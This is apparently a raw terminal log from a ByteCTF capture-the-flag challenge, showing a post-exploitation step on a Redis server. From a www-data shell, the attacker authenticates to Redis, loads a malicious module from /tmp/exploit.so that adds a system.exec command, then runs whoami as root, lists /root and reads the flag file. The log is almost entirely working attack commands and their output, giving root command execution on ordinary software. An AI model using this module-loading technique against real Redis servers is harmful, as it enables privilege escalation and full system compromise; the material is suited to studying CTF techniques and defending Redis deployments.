 www-data@f89a65b9f153:/tmp$ ls
1.so exp.so magick-4RdQaXzLsunU0cIgHvynHUVhG1tYWf62 magick-YfQgKr1jAZBWbEs9j5PQ
1.wmv exploit.so magick-YZNATXhezZcdHc6TK92cM1pC5eZMFT2E magick-qnBzPsBNAXGrWfFMiQXz
www-data@f89a65b9f153:/tmp$ ls
1.so exp.so magick-4RdQaXzLsunU0cIgHvynHUVhG1tYWf62 magick-YfQgKr1jAZBWbEs9j5PQ
1.wmv exploit.so magick-YZNATXhezZcdHc6TK92cM1pC5eZMFT2E magick-qnBzPsBNAXGrWfFMiQXz
www-data@f89a65b9f153:/tmp$ ls
1.so exp.so magick-4RdQaXzLsunU0cIgHvynHUVhG1tYWf62 magick-YfQgKr1jAZBWbEs9j5PQ
1.wmv exploit.so magick-YZNATXhezZcdHc6TK92cM1pC5eZMFT2E magick-qnBzPsBNAXGrWfFMiQXz
www-data@f89a65b9f153:/tmp$ redis-cli
127.0.0.1:6379> auth bytectfa0d90b
OK
127.0.0.1:6379> MODULE LOAD /tmp/exploit.so
OK
127.0.0.1:6379> MODULE LIST
1) 1) "name"
2) "system"
3) "ver"
4) (integer) 1
127.0.0.1:6379> system.exec 'whoami'
"\xf0@(\xa8\xdb\x7froot\n"
127.0.0.1:6379> system.exec 'ls /root'
"root\nflag\n"
127.0.0.1:6379> system.exec 'cat /root/flag'
"ByteCTF{ce9c4db570b3f3fcb1f6f63f7cb7b903}\n"
127.0.0.1:6379>